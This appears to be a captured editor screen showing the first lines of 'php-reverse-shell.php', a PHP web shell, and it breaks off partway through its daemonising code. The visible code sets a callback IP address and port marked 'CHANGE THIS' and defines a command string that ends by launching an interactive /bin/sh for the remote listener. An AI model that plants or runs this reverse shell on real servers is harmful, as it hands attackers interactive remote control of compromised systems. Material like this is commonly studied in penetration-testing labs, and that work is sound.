 <?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.10.50';  // CHANGE THIS
$port = 2222;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
"php-reverse-shell.php" 147L, 3462C    1,1    꼭대기